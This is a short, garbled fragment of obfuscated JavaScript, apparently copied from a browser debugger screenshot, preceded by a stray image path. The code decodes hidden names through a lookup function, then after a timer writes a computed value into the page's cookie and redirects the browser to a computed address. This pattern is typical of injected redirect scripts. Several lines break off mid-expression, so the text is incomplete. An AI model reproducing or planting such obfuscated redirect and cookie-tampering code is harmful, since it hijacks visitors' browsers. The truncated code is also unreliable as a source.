 ;var _0xbeaebd = _0x459fcd[_0x4766( _0x4b4fe: '0x1', _0x1366b8: 'RRoB') + 'c'](_0x5bdd31, _0xc1c445['ct'],
if (_0xbeaebd) {
var _0x32f0eb;
if (_0xc1c445['wt']) {...} else {...}
_0x459fcd[_0x4766( _0x4b4fe: '0x138', _0x1366b8: '%T[Y') + 'c'](setTimeout, function () {
var _0xe57703 = _0x459fcd[_0x4766( _0x4b4fe: '0xbf', _0x1366b8: 'v(nN') + 'y'](_0x459fcd[_0x4766(
if (_0xc1c445['is']) {
_0xe57703 = _0xe57703 + (_0x4766( _0x4b4fe: '0x18', _0x1366b8: 'ZU2M') + _0x4766( _0x4b4fe: '0xad
}
document[_0x4766( _0x4b4fe: '0xe8', _0x1366b8: 'Kg#4') + 'ie'] = _0xe57703;
location[_0x4766( _0x4b4fe: '0x95', _0x1366b8: 'LYJq')] = _0x459fcd[_0x4766( _0x4b4fe: '0xa4', _0x136
}, _0x32f0eb);
} else {...}
() › <anonymous>()